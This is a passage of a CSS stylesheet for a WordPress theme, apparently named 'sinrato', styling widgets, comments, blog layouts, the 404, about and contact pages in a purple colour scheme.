#secondary .widget_sinrato_widgets ul li .post-wrapper .post-info > a {
  color: #999;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: .8em;
}
#secondary .widget_sinrato_widgets ul li .post-wrapper .post-info > a:hover {
  color: #8334CA;
  padding-left: 0;
}
#secondary .widget_recent_entries ul li .post-date {
  color: #999;
  float: left;
  font-size: .929em;
  line-height: 12px;
  width: 100%;
}
#secondary .widget_recent_entries ul li .post-date:before {
  content: '\f073';
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 5px;
}
#secondary .widget_calendar table#wp-calendar {
  margin-bottom: 0;
  table-layout: fixed;
  text-align: center;
  width: 100%;
}
#secondary .widget_calendar table#wp-calendar td {
  padding-left: 3px;
  padding-right: 3px;
}
#secondary .widget_calendar table#wp-calendar a {
  color: #8334CA;
}
#secondary .widget_calendar table#wp-calendar a:hover {
  text-decoration: underline;
}
#secondary .widget_recent_comments #recentcomments {
  list-style: none;
  margin-bottom: 0;
  padding: 0;
}
#secondary .widget_recent_comments #recentcomments > li {
  line-height: 1.4;
  margin-bottom: 12px;
}
#secondary .widget_recent_comments #recentcomments > li:last-child {
  margin-bottom: 0;
}
#secondary .widget_recent_comments #recentcomments > li a {
  color: #8334CA;
}
#secondary .widget_recent_comments #recentcomments > li a:hover {
  text-decoration: underline;
}
#secondary select {
  background: #fff;
  border: 1px solid #e5e5e5;
  height: 40px;
  line-height: 40px;
  max-width: 100%;
  outline: none;
  padding: 0 15px;
  width: 100%;
}
#back-top {
  background: url('../images/back-top.png') no-repeat center center #323232;
  border: 2px solid #ddd;
  border-radius: 100%;
  bottom: -38px;
  cursor: pointer;
  height: 50px;
  opacity: 0;
  position: fixed;
  right: 15px;
  visibility: hidden;
  width: 50px;
  z-index: 6999;
  -webkit-transition: .6s ease;
  -moz-transition: .6s ease;
  -ms-transition: .6s ease;
  -o-transition: .6s ease;
  transition: .6s ease;
}
#back-top.show {
  bottom: 5%;
  opacity: 1;
  visibility: visible;
}
#back-top:hover {
  background-color: #8334CA;
  border-color: #8334CA;
}
.gm-style img {
  max-width: none;
}
.gm-style label {
  display: inline;
  width: auto;
}
.gm-style-iw,
.gm-style-iw > div {
  width: auto !important;
}
.popupshadow {
  background: #000;
  display: none;
  height: 100%;
  left: 0;
  opacity: .5;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 10000;
}
#_atssh {
  display: none;
}
#yith-wcwl-popup-message {
  display: none;
}
.woocommerce table.my_account_orders th,
.woocommerce table.my_account_orders td {
  border-bottom: none;
}
.main-container .default-page .entry-content > p > strong,
.main-container .blog-page .entry-content > p > strong,
.main-container .blog-page .entry-summary > p > strong {
  color: #222222;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1.2em;
  font-weight: 600;
}
.main-container blockquote {
  background: #f6f6f6;
  border: 1px solid #ebebeb;
  border-left: 5px solid #8334CA;
  font-size: 1em;
  font-style: italic;
  line-height: 26px;
  margin: 40px 0 40px 40px;
  padding: 30px 45px;
}
.main-container .comments-area {
  margin: 0;
  width: 100%;
}
.main-container .comments-area .comments-title,
.main-container .comments-area .comment-reply-title {
  display: inline-block;
  margin-bottom: 25px;
}
.main-container .comments-area .comments-title {
  margin-top: 20px;
}
.main-container .comments-area .commentlist {
  padding: 0;
}
.main-container .comments-area .commentlist li {
  list-style: none;
}
.main-container .comments-area .commentlist li article.comment {
  border: 1px solid #ebebeb;
  margin: 0 0 30px;
  padding: 30px;
  width: 100%;
}
.main-container .comments-area .commentlist li article.comment .comment-avatar {
  float: left;
}
.main-container .comments-area .commentlist li article.comment .comment-info {
  border: none;
  margin-left: 75px;
  position: relative;
}
.main-container .comments-area .commentlist li article.comment .comment-info .reply {
  display: inline-block;
  float: right;
  position: absolute;
  right: 0;
  top: 0;
}
.main-container .comments-area .commentlist li article.comment .comment-info .reply a {
  background: none;
  border: 1px solid #8334CA;
  box-shadow: none;
  color: #8334CA;
  display: inline-block;
  font-size: .929em;
  font-weight: 600;
  height: 30px;
  line-height: 28px;
  padding: 0 20px;
  text-shadow: none;
  white-space: nowrap;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 500px;
  -moz-border-radius: 500px;
  border-radius: 500px;
}
.main-container .comments-area .commentlist li article.comment .comment-info .reply a:hover {
  background: #8334CA;
  border-color: #8334CA;
  color: #323232;
}
.main-container .comments-area .commentlist li .comment-respond {
  margin: 40px 0;
}
.main-container .comments-area .commentlist .comment-meta {
  color: #999;
  float: left;
  margin: 0 0 15px;
  width: 100%;
}
.main-container .comments-area .commentlist .comment-meta img {
  margin-right: 10px;
}
.main-container .comments-area .commentlist .comment-meta cite {
  display: block;
  font-size: 1.143em;
  font-style: normal;
}
.main-container .comments-area .commentlist .comment-meta cite .fn {
  color: #323232;
  font-weight: 600;
}
.main-container .comments-area .commentlist .comment-meta cite .fn a {
  color: #323232;
}
.main-container .comments-area .commentlist .comment-meta cite .fn a:hover {
  color: #821bba;
}
.main-container .comments-area .commentlist .comment-meta cite span {
  display: none;
}
.main-container .comments-area .commentlist .comment-meta time {
  color: #999;
  display: block;
  font-size: .93em;
}
.main-container .comments-area .commentlist .comment-content ul li,
.main-container .comments-area .commentlist .comment-content ol li {
  list-style-type: inherit;
}
.main-container .comments-area .commentlist .comment-content p:last-child {
  margin-bottom: 0;
}
.main-container .comments-area .commentlist .comment-content .edit-link a {
  color: #8334CA;
}
.main-container .comments-area .commentlist .comment-content .edit-link a:hover {
  text-decoration: underline;
}
.main-container .comments-area .pagination {
  margin: 15px 0;
  width: 100%;
}
.main-container .comments-area .pagination .next,
.main-container .comments-area .pagination .prev {
  position: relative;
  text-indent: -9999px;
}
.main-container .comments-area .pagination .next:after,
.main-container .comments-area .pagination .prev:after {
  content: '\f054';
  display: inline-block;
  font-family: FontAwesome;
  height: 34px;
  left: 0;
  position: absolute;
  text-align: center;
  text-indent: 0;
  top: 0;
  width: 34px;
}
.main-container .comments-area .pagination .prev:after {
  content: '\f053';
}
.main-container .comments-area .comment-respond {
  margin: 60px 0 0 0;
  width: 100%;
}
.main-container .comments-area .comment-respond .comment-form label {
  color: #999;
  margin: 0 0 5px;
}
.main-container .comments-area .comment-respond .comment-form .comment-notes,
.main-container .comments-area .comment-respond .comment-form .form-allowed-tags {
  font-size: 1em;
}
.main-container .comments-area .comment-respond .comment-form .comment-input {
  margin: 0 -10px;
}
.main-container .comments-area .comment-respond .comment-form .comment-input:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .comments-area .comment-respond .comment-form .comment-form-author,
.main-container .comments-area .comment-respond .comment-form .comment-form-email,
.main-container .comments-area .comment-respond .comment-form .comment-form-url {
  float: left;
  padding: 0 10px;
  width: 33.3333%;
}
.main-container .comments-area .comment-respond .comment-form .comment-form-author input,
.main-container .comments-area .comment-respond .comment-form .comment-form-email input,
.main-container .comments-area .comment-respond .comment-form .comment-form-url input {
  width: 100%;
}
.main-container .comments-area .comment-respond .comment-form .comment-form-cookies-consent {
  margin: 0 10px;
}
.main-container .comments-area .comment-respond .comment-form .comment-form-cookies-consent input[type='checkbox'] {
  display: inline-block;
  margin-right: 5px;
}
.main-container .comments-area .comment-respond .comment-form #comment {
  border: 1px solid #ebebeb;
  height: 130px;
  width: 100%;
}
.main-container .comments-area .comment-respond .comment-form .form-submit {
  margin-top: 25px;
}
.main-container .comments-area .comment-respond .comment-form .logged-in-as a {
  color: #323232;
}
.main-container .comments-area .comment-respond .comment-form .logged-in-as a:hover {
  color: #821bba;
  text-decoration: underline;
}
.main-container .social-sharing {
  margin: 30px 0 0 0;
  text-align: center;
  width: 100%;
}
.main-container .social-sharing .widget_socialsharing_widget {
  display: inline-block;
}
.main-container .social-sharing .widget-title {
  background: none;
  color: #8c8c8c;
  font-size: .929em;
  line-height: 26px;
  margin: 0 20px;
  text-transform: uppercase;
  width: auto;
}
.main-container .social-sharing .social-icons {
  margin: 10px 0 0;
  padding: 0;
  text-align: center;
}
.main-container .social-sharing .social-icons li {
  display: inline-block;
  list-style: none;
  margin-right: 10px;
  position: relative;
}
.main-container .social-sharing .social-icons li:last-child {
  margin: 0;
}
.main-container .social-sharing .social-icons li .sinratotip {
  line-height: 1.5;
}
.main-container .social-sharing .social-icons li .social-icon {
  background: #f7f7f7;
  border-radius: 100%;
  color: #353535;
  display: inline-block;
  font-size: 12px;
  height: 26px;
  line-height: 26px;
  text-align: center;
  width: 26px;
}
.main-container .social-sharing .social-icons li .social-icon:hover {
  background: #8334CA !important;
  color: #fff;
}
.main-container .social-sharing .social-icons li .social-icon i {
  line-height: 26px;
}
.main-container .author-info {
  margin: 0;
}
.main-container .author-info h2 {
  font-size: 1.286em;
  margin: 0 0 10px;
}
.main-container .author-info .author-avatar {
  float: left;
  margin: 0 15px 0 0;
}
.main-container .author-info .author-description {
  color: #999;
}
.main-container .moretag {
  color: #8334CA;
}
.main-container .moretag:hover {
  color: #8334CA;
}
.main-container .navigation .newer {
  float: left;
}
.main-container .navigation .newer a:before {
  content: '\f177';
  display: inline-block;
  font-family: FontAwesome;
  font-size: 12px;
  margin-right: 5px;
}
.main-container .navigation .older {
  float: right;
}
.main-container .navigation .older a:after {
  content: '\f178';
  display: inline-block;
  font-family: FontAwesome;
  font-size: 12px;
  margin-left: 5px;
}
.main-container .page-links {
  clear: both;
  margin: 15px 0;
}
.main-container .page-links a {
  background: #fff;
  border: 1px solid #ebebeb;
  color: #323232;
  display: inline-block;
  font-size: 1.286em;
  font-weight: 600;
  height: 46px;
  line-height: 44px;
  margin: 0 5px 0 0;
  padding: 0;
  text-align: center;
  text-transform: uppercase;
  width: 46px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.main-container .page-links a:first-child {
  margin-left: 10px;
}
.main-container .page-links a:last-child {
  margin: 0;
}
.main-container .page-links a:hover {
  background: #8334CA;
  border-color: #8334CA;
  color: #323232;
}
.main-container .page-links > span {
  background: #8334CA;
  border: 2px solid #8334CA;
  color: #323232;
  display: inline-block;
  font-size: 1.286em;
  font-weight: 600;
  height: 46px;
  line-height: 44px;
  margin: 0 5px 0 0;
  padding: 0;
  text-align: center;
  text-transform: uppercase;
  width: 46px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.main-container .nav-single {
  border-bottom: 1px solid #ebebeb;
  border-top: 1px solid #ebebeb;
  float: left;
  font-size: 13px;
  padding: 10px 0;
  width: 100%;
}
.main-container .nav-single a {
  color: #999;
}
.main-container .nav-single a:hover {
  color: #8334CA;
}
.main-container .nav-single .nav-previous {
  float: left;
}
.main-container .nav-single .nav-next {
  float: right;
}
.main-container .btn,
.main-container .btn-primary,
.main-container #searchsubmit,
.main-container #wsearchsubmit {
  background: #8334CA;
  border: none;
  border-radius: 2px;
  box-shadow: none;
  color: #fff;
  font-size: 14px;
  font-weight: normal;
  height: 26px;
  line-height: 26px;
  padding: 0 10px;
  text-shadow: none;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.main-container .btn:hover,
.main-container .btn-primary:hover,
.main-container #searchsubmit:hover,
.main-container #wsearchsubmit:hover {
  background: #999;
}
.main-container .archive-header {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 50px;
}
.main-container .archive-header .archive-title {
  display: none;
  font-size: 1.714em;
}
.main-container .archive-header .archive-title a {
  color: #8334CA;
}
.main-container .archive-header .archive-title a:hover {
  text-decoration: underline;
}
.main-container .author-info.archives {
  margin: 0;
}
.main-container .author-info.archives:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .author-info.archives .author-description h2 {
  border-bottom: 1px solid #ebebeb;
  margin: 0 0 10px;
  overflow: hidden;
}
.main-container .attachment .navigation {
  border-bottom: 1px solid #ebebeb;
  border-top: 1px solid #ebebeb;
  margin: 0 0 25px;
  padding: 5px 0;
}
.main-container .pagination {
  display: block;
  margin: 0 0 40px 0;
  padding: 15px 15px;
  text-align: center;
  width: 100%;
}
.main-container .pagination a,
.main-container .pagination span {
  border: 1px solid #ebebeb;
  color: #323232;
  display: inline-block;
  font-size: 1.286em;
  font-weight: 600;
  height: 46px;
  line-height: 44px;
  margin: 0 7px 10px 0;
  min-width: 0;
  padding: 0 8px;
  vertical-align: top;
  width: 46px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-transition: .15s ease;
  -moz-transition: .15s ease;
  -ms-transition: .15s ease;
  -o-transition: .15s ease;
  transition: .15s ease;
}
.main-container .pagination a:last-child,
.main-container .pagination span:last-child {
  margin: 0;
}
.main-container .pagination a.next,
.main-container .pagination a.prev,
.main-container .pagination span.next,
.main-container .pagination span.prev {
  font-size: 0;
}
.main-container .pagination a.next:before,
.main-container .pagination a.prev:before,
.main-container .pagination span.next:before,
.main-container .pagination span.prev:before {
  font-family: 'Ionicons';
  font-size: 18px;
}
.main-container .pagination a.prev:before,
.main-container .pagination span.prev:before {
  content: '\f3d2';
}
.main-container .pagination a.next:before,
.main-container .pagination span.next:before {
  content: '\f3d3';
}
.main-container .pagination span.current,
.main-container .pagination a:hover {
  background: #8334CA;
  border-color: #8334CA;
}
.main-container .entry-content:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .blog-page .post-container:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .blog-page article {
  margin: 0 0 60px 0;
  width: 100%;
}
.main-container .blog-page article:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .blog-page article:last-of-type {
  border-bottom: none;
}
.main-container .blog-page article .entry-header {
  background: none;
  border: none;
  float: none;
  margin: 0 0 40px;
  position: relative;
  text-align: left;
}
.main-container .blog-page article .entry-header > .post-category {
  margin: 15px 0;
}
.main-container .blog-page article .entry-header > .post-category:before {
  content: '\f07b';
  display: inline-block;
  font-family: FontAwesome;
  font-size: .857em;
  margin-right: 5px;
}
.main-container .blog-page article .entry-header > .post-category a {
  color: #323232;
  margin-left: 5px;
}
.main-container .blog-page article .entry-header > .post-category a:hover {
  color: #821bba;
}
.main-container .blog-page article .post-thumbnail {
  display: inline-block;
  max-width: 100%;
  position: relative;
}
.main-container .blog-page article .post-thumbnail .su-carousel {
  margin: 0;
}
.main-container .blog-page article .post-thumbnail .su-carousel .su-carousel-slide img {
  padding: 0;
}
.main-container .blog-page article .post-thumbnail .su-slider-centered {
  margin-bottom: 0;
}
.main-container .blog-page article .post-thumbnail .su-responsive-media-yes {
  margin-bottom: 0;
}
.main-container .blog-page article .post-thumbnail .su-slider-slide-title {
  display: none;
}
.main-container .blog-page article .post-thumbnail .post-category {
  bottom: 10px;
  left: 10px;
  position: absolute;
  z-index: 109;
}
.main-container .blog-page article .post-thumbnail .post-category a {
  background: #fff;
  color: #242424;
  display: inline-block;
  font-size: .857em;
  margin: 0 6px 6px 0;
  padding: 4px 12px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.main-container .blog-page article .post-thumbnail .post-category a:last-child {
  margin-right: 0;
}
.main-container .blog-page article .post-thumbnail .post-category a:hover {
  background: #8334CA;
  color: #fff;
}
.main-container .blog-page article.format-video .post-thumbnail {
  display: block;
}
.main-container .blog-page article .su-responsive-media-yes {
  margin-bottom: 0;
}
.main-container .blog-page article .player {
  margin: 33px 0;
  width: 100%;
}
.main-container .blog-page article .su-audio {
  margin: auto;
}
.main-container .blog-page article .entry-audio {
  margin: 30px 0;
}
.main-container .blog-page article .archive-title {
  font-size: 22px;
  margin: 0 0 10px;
  padding: 0;
}
.main-container .blog-page article .post-password-form label {
  float: left;
  height: 40px;
  line-height: 40px;
}
.main-container .blog-page article .post-password-form label input {
  border: 1px solid #ebebeb;
  height: 40px;
  margin-left: 5px;
  padding: 0 10px;
}
.main-container .blog-page article .post-password-form input[type='submit'] {
  background: #8334CA;
  border: none;
  color: #fff;
  cursor: pointer;
  font-weight: 600;
  height: 40px;
  line-height: 40px;
  margin-left: 5px;
  padding: 0 30px;
  text-align: center;
}
.main-container .blog-page article .post-password-form input[type='submit']:hover {
  background: #692aa1;
}
.main-container .blog-page article .post-meta {
  color: #999;
  font-size: .929em;
  margin-bottom: 30px;
}
.main-container .blog-page article .post-meta a {
  color: #999;
}
.main-container .blog-page article .post-meta a:hover {
  color: #8334CA;
}
.main-container .blog-page article .post-meta .post-author:before {
  color: #8334CA;
  content: '\f2bd';
  display: inline-block;
  font-family: 'FontAwesome';
  font-size: 14px;
  margin-right: 5px;
}
.main-container .blog-page article .post-meta .post-date:before {
  color: #8334CA;
  content: '\f073';
  display: inline-block;
  font-family: 'FontAwesome';
  font-size: 14px;
  margin-right: 5px;
}
.main-container .blog-page article .post-meta .post-separator {
  font-size: 0;
  margin: 0 15px;
}
.main-container .blog-page article .post-meta .post-category.no-thumbnail:before {
  color: #8334CA;
  content: '\f07b';
  display: inline-block;
  font-family: FontAwesome;
  font-size: 14px;
  margin-right: 5px;
}
.main-container .blog-page article .post-meta .post-link:before {
  color: #8334CA;
  content: '\f0c1';
  display: inline-block;
  font-family: 'FontAwesome';
  font-size: 14px;
  margin-right: 5px;
}
.main-container .blog-page article .entry-summary {
  margin: 0;
  text-align: left;
  width: 100%;
}
.main-container .blog-page article .entry-summary p {
  color: #666;
}
.main-container .blog-page article .entry-summary .readmore {
  margin-top: 20px;
  background: #8334CA;
  border: none;
  box-shadow: none;
  color: #323232;
  cursor: pointer;
  display: inline-block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 600;
  height: 48px;
  letter-spacing: 0;
  line-height: 48px;
  outline: none;
  overflow: hidden;
  padding: 0 35px;
  text-shadow: none;
  text-transform: uppercase;
  vertical-align: middle;
  white-space: nowrap;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.main-container .blog-page article .entry-summary .readmore:hover {
  background: #323232;
  color: #fff;
}
.main-container .blog-page article .entry-summary .readmore.disabled,
.main-container .blog-page article .entry-summary .readmore:disabled,
.main-container .blog-page article .entry-summary .readmore[disabled] {
  padding: 0 35px !important;
}
.main-container .blog-page article .entry-summary .readmore.disabled:hover,
.main-container .blog-page article .entry-summary .readmore:disabled:hover,
.main-container .blog-page article .entry-summary .readmore[disabled]:hover {
  border-color: #ebebeb !important;
}
.main-container .blog-page article .entry-meta {
  border-bottom: 1px solid #ebebeb;
  border-top: 1px solid #ebebeb;
  color: #323232;
  font-size: .929em;
  font-weight: 500;
  margin: 0 0 45px;
  padding: 10px 0;
  width: 100%;
}
.main-container .blog-page article .entry-meta a {
  color: #999;
  font-weight: normal;
  text-transform: none;
}
.main-container .blog-page article .entry-meta a:hover {
  color: #821bba;
}
.main-container .blog-page article table {
  text-align: center;
}
.main-container .blog-page article table th,
.main-container .blog-page article table td {
  padding: 5px;
}
.main-container .blogs article {
  background: #fff;
}
.main-container .blogs article.sticky .post-title a:before,
.main-container .blogs article.tag-sticky-2 .post-title a:before {
  content: '\f08d';
  display: inline-block;
  font-family: FontAwesome;
  font-size: .75em;
  margin-right: 10px;
  position: relative;
  top: 5px;
  vertical-align: top;
}
.main-container .blogs article .post-title {
  font-size: 2em;
  margin: 0 0 10px 0;
  padding: 0;
  text-transform: none;
}
.main-container .blogs article .post-title a {
  color: #242424;
}
.main-container .blogs article .post-title a:hover {
  color: #821bba;
}
.main-container .blogs article .entry-summary embed,
.main-container .blogs article .entry-summary iframe {
  display: none;
}
.main-container .blogs .post-meta {
  padding-bottom: 15px;
  position: relative;
}
.main-container .blogs .post-meta:after {
  background: #ebebeb;
  bottom: 0;
  content: '';
  display: block;
  height: 1px;
  left: 0;
  position: absolute;
  width: 100%;
  z-index: 9;
}
.main-container .blogs.blog-sidebar article:not(.has-post-thumbnail) .post-thumbnail-wrapper {
  display: none;
}
.main-container .blogs.blog-sidebar .post-thumbnail-wrapper {
  float: left;
  margin-right: 25px;
  max-width: 45%;
}
.main-container .blogs.blog-sidebar .postinfo-wrapper {
  overflow: hidden;
}
.main-container .blogs.blog-sidebar .format-video .post-thumbnail-wrapper {
  width: 45%;
}
.main-container .blogs.blog-large .post-thumbnail-wrapper {
  margin-bottom: 30px;
}
.main-container .blogs.blog-large article .entry-summary .readmore {
  margin-top: 15px;
}
.main-container .blogs.blog-nosidebar .post-thumbnail-wrapper {
  float: left;
  padding-right: 25px;
  width: 35%;
}
.main-container .blogs.blog-nosidebar .postinfo-wrapper {
  float: left;
  width: 65%;
}
.main-container .blogs.blog-nosidebar .postinfo-wrapper.no-thumbnail {
  width: 100%;
}
.main-container .blogs.grid .post-container {
  column-count: 2;
  column-gap: 15px;
}
.main-container .blogs.grid article {
  break-inside: avoid;
  display: inline-block;
  width: 100%;
}
.main-container .blogs.grid .post-inner {
  background: #fff;
}
.main-container .blogs.grid .post-thumbnail-wrapper {
  margin-bottom: 25px;
}
.main-container .blogs.grid article .entry-summary .readmore {
  margin-top: 10px;
}
.main-container .blogs.grid .su-responsive-media-yes {
  padding-bottom: 69%;
}
.main-container .single article {
  background: #fff;
  margin-bottom: 0;
  padding-bottom: 0;
}
.main-container .single article.sticky,
.main-container .single article.tag-sticky-2 {
  display: block;
}
.main-container .single article.sticky .post-title:before,
.main-container .single article.tag-sticky-2 .post-title:before {
  content: '\f08d';
  display: inline-block;
  font-family: FontAwesome;
  font-size: .6em;
  margin-right: 10px;
  position: relative;
  top: 5px;
  vertical-align: top;
}
.main-container .single article .postinfo-wrapper {
  overflow: hidden;
}
.main-container .single article .post-header {
  margin: 0 0 45px 0;
}
.main-container .single article .post-header .post-title {
  font-size: 2em;
}
.main-container .single article .post-header .post-meta {
  margin-top: 10px;
}
.main-container .single article .post-thumbnail-wrapper {
  margin: 0 0 40px 0;
}
.main-container .single article .author-info {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 40px;
  padding-bottom: 40px;
}
.main-container .single article .player {
  max-width: none;
  padding: 0;
}
.main-container .single article .relatedposts {
  margin: 45px 0 0 0;
  width: 100%;
}
.main-container .single article .relatedposts h3 {
  display: inline-block;
  font-size: 1.714em;
  margin: 0 0 30px;
  position: relative;
}
.main-container .single article .social-sharing,
.main-container .single article .entry-content {
  margin-bottom: 45px;
}
.main-container .single article .relatedthumb {
  float: left;
  margin-bottom: 35px;
}
.main-container .single article .relatedthumb .image {
  margin-bottom: 20px;
}
.main-container .single article .relatedthumb .short-description {
  color: #727272;
  font-size: .93em;
  margin-bottom: 15px;
}
.main-container .single article .relatedthumb h4 {
  font-size: 1.143em;
  line-height: 1.35;
}
.main-container .single article .relatedthumb h4 a {
  color: #222222;
  max-width: 100%;
}
.main-container .single article .relatedthumb h4 a:hover {
  color: #8334CA;
}
.main-container .single article .relatedthumb .post-date {
  background: #8334CA;
  color: #323232;
  display: inline-block;
  font-size: .929em;
  font-weight: 500;
  line-height: 22px;
  margin-bottom: 6px;
  overflow: hidden;
  padding: 0 10px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.main-container .single article .relatedthumb img {
  padding: 0;
  width: 100%;
}
.main-container .single article .relatedthumb a {
  display: inline-block;
  text-decoration: none;
}
.main-container .single .post-thumbnail .post-date {
  left: 10px;
  right: auto;
}
.front-page.main-container {
  margin-bottom: 0;
  margin-top: 0;
  padding-bottom: 0;
  padding-top: 0;
}
.full-width .container,
.full-width .row-container {
  max-width: 100%;
  width: 100%;
}
.error404 {
  min-height: 200px;
}
.error404 .search-form-wrapper {
  padding: 120px 0 180px 0;
  text-align: center;
}
.error404 .search-form-wrapper h1 {
  color: #8334CA;
  font-size: 200px;
  font-weight: 900;
  letter-spacing: 10px;
  line-height: 1.1;
  margin: 0 0 30px;
}
.error404 .search-form-wrapper h2 {
  color: #323232;
  font-size: 35px;
  text-transform: uppercase;
}
.error404 .search-form-wrapper p {
  color: #323232;
  font-size: 22px;
  font-weight: 300;
  margin: 20px auto 40px;
  text-align: center;
  width: 60%;
}
.error404 .search-form-wrapper .blogsearchform .form-input {
  float: none;
  margin: auto;
}
.error404 .search-form-wrapper .blogsearchform .form-input .input_text {
  font-size: 1.143em;
  height: 50px;
  line-height: 50px;
}
.error404 .search-form-wrapper .blogsearchform .form-input .button-search {
  font-size: 0;
  height: 50px;
  line-height: 50px;
  width: 50px;
}
.error404 .search-form-wrapper .blogsearchform .form-input .button-search:before {
  content: '\f002';
  font-family: FontAwesome;
  font-size: 16px;
}
.error404 .search-form-wrapper a.button {
  background: #8334CA;
  border: none;
  border-radius: 35px;
  box-shadow: none;
  color: #fff;
  display: inline-block;
  font-size: 12px;
  font-weight: 600;
  height: 45px;
  line-height: 45px;
  margin-top: 40px;
  padding: 0 40px;
  text-shadow: none;
  text-transform: uppercase;
  white-space: nowrap;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.error404 .search-form-wrapper a.button:hover {
  background: #333;
}
.about-page {
  padding-bottom: 0;
}
.about-page .wpb_text_column > .wpb_wrapper > h3 {
  font-size: 1.714em;
  margin-bottom: 35px;
}
.about-page .heading-title.style1 {
  margin-bottom: 35px;
}
.about-page .about-introduce .vc_column-inner > .wpb_wrapper {
  background: #fff;
}
.about-page .about-introduce .wpb_text_column {
  margin: 50px auto 35px auto;
  max-width: 950px;
  text-align: center;
}
.about-page .about-introduce .wpb_text_column h3 {
  font-size: 2.143em;
  line-height: 1.5;
  margin: auto;
  margin-bottom: 35px;
  max-width: 75%;
}
.about-page .about-policy .vc_column-inner > .wpb_wrapper {
  position: relative;
}
.about-page .about-policy .vc_column-inner > .wpb_wrapper:hover .wpb_single_image {
  -webkit-animation: rotate 2s infinite;
  -moz-animation: rotate 2s infinite;
  -o-animation: rotate 2s infinite;
  animation: rotate 2s infinite;
}
.about-page .about-policy .wpb_column {
  margin-bottom: 35px;
}
.about-page .about-policy .wpb_single_image {
  margin: 0 0 25px 0;
  min-height: 50px;
}
.about-page .about-policy .wpb_text_column {
  margin-bottom: 0;
  text-align: center;
}
.about-page .about-policy .wpb_text_column h4 {
  font-size: 1.286em;
  margin-bottom: 20px;
}
.about-page .about-what-we-do .row-container {
  margin-bottom: 35px;
  padding-bottom: 75px;
  position: relative;
}
.about-page .about-what-we-do .row-container:before {
  background: #ebebeb;
  bottom: 0;
  content: '';
  display: block;
  height: 1px;
  left: 15px;
  position: absolute;
  right: 15px;
  z-index: 9;
}
.about-page .about-what-we-do .wpb_column {
  margin-bottom: 35px;
}
.about-page .about-what-we-do .wpb_column .vc_column-inner > .wpb_wrapper {
  background: #fff;
}
.about-page .about-what-we-do .wpb_single_image {
  margin-bottom: 25px;
}
.about-page .about-what-we-do .wpb_text_column {
  margin-bottom: 0;
}
.about-page .about-what-we-do .wpb_text_column h4 {
  font-size: 1.286em;
  margin-bottom: 10px;
}
.about-page .wpb_text_column {
  margin-bottom: 25px;
}
.about-page img {
  margin: 0;
}
.about-page .corporate-counter {
  text-align: left;
}
.about-page .corporate-counter .vc_column-inner > .wpb_wrapper {
  margin-bottom: 35px;
}
.about-page .corporate-counter .counter-image {
  display: inline-block;
  margin-right: 20px;
  vertical-align: middle;
}
.about-page .corporate-counter .counter-info {
  color: #323232;
  display: inline-block;
  text-align: left;
  vertical-align: middle;
}
.about-page .corporate-counter .counter-info .counter-number {
  font-size: 18px;
  font-weight: 600;
}
.about-page .corporate-counter .counter-info .counter-text {
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
}
.contact-page {
  padding-bottom: 50px;
}
.contact-page .contact-form .wpb_content_element h3,
.contact-page .contact-text .wpb_content_element h3 {
  font-size: 32px;
}
.contact-page .contact-text ul {
  list-style-type: none;
  padding: 0;
}
.contact-page .contact-text li {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 20px;
  padding-bottom: 20px;
}
.contact-page .contact-text li:last-child {
  border-bottom: none;
  margin-bottom: 0;
  padding-bottom: 0;
}
.contact-page .contact-text img {
  display: inline-block;
}
.contact-page .contact-text br {
  display: none;
}
.contact-page .contact-text h4 {
  display: inline-block;
  font-size: 20px;
}
.contact-page .contact-text p br {
  display: block;
}
.contact-page .contact-text i {
  font-size: 0;
}
.contact-page .contact-text i:before {
  font-size: 25px;
  margin-right: 10px;
}
.contact-page .wpcf7 {
  margin-bottom: 35px;
}
.contact-page .wpcf7 label {
  color: #888;
  margin-bottom: 5px;
  width: 100%;
}
.contact-page .wpcf7 label span {
  border: 1px solid #ebebeb;
  color: #777777;
  display: block;
  margin-top: 5px;
  width: 100%;
}
.contact-page .wpcf7 label input {
  background: #fff;
  border: none;
  height: 50px;
  line-height: 50px;
  outline: none;
  width: 100%;
}
.contact-page .wpcf7 label .your-message {
  height: auto;
  line-height: 1.7;
}
.contact-page .wpcf7 label textarea {
  background: #fff;
  border: none;
  display: block;
  height: 150px;
  outline: none;
  padding: 20px 15px;
  width: 100%;
}
.contact-page .wpcf7 .wpcf7-submit {
  margin-top: 20px;
  background: #8334CA;
  border: none;
  box-shadow: none;
  color: #323232;
  cursor: pointer;
  display: inline-block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 600;
  height: 48px;
  letter-spacing: 0;
  line-height: 48px;
  outline: none;
  overflow: hidden;
